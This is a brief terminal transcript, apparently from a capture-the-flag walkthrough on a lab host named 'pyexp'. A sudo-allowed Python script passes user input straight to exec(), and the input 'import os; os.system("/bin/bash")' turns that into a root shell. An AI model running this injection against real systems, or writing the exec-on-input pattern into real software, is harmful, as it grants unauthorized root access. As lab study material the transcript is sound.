 lucy@pyexp:/opt$ cat /opt/exp.py
uinput = raw_input('how are you?')
exec(uinput)
lucy@pyexp:/opt$ sudo /usr/bin/python2 /opt/exp.py
how are you?import os; os.system("/bin/bash")
root@pyexp:/opt# whoami
root
root@pyexp:/opt# id
uid=0(root) gid=0(root) groups=0(root)
root@pyexp:/opt#
"